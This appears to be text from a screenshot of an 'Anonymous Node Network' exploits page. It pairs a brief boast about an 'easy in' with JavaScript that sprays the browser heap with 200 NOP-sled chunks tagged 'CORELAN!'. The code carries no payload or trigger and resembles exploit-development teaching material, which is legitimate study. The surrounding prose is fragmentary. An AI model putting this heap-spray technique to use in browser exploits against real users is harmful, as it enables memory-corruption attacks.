 A.N.N
Notes
X
http://71681308d3f88220e514298302553dfb.ann
http://8ae8c2a2151c4ef564aa06bdeefa03e9.ann
6 - f1b3
Enter note...
A.N.N - Anonymous Node Network
http://6f4d9638cf4f0cbf794810735152eca9.ann/exploits.html
challenge fucking accepted.
Where have all the good hackers gone? Wherever they went, the walls have been let down and this was an easy in once
issues are resolved and the virtual memory accessed.
Code:
<html>
<script >
tag = unescape('%u4F43%u4552'); // CORE
tag += unescape('%u414C%u214E'); // LAN!
chunk = '';
chunksize = 0x1000;
nr_of_chunks = 200;
for ( counter = 0; counter < chunksize; counter++)
{
chunk += unescape('%u9090%u9090'); //nops
}
document.write("size of NOPS at this point : " + chunk.length.toString() + "<br>");
chunk = chunk.substring(0,chunksize - tag.length);
document.write("size of NOPS after substring : " + chunk.length.toString() + "<br>");
// create the array
testarray = new Array();
for ( counter = 0; counter < nr_of_chunks; counter++)
{
testarray[counter] = tag + chunk;
document.write("Allocated " + (tag.length+chunk.length).toString() + " bytes <br>");
}
alert("Spray done")
</script>
</html>